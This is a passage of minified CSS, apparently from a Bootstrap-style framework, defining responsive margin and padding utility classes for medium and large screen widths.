n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.my-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{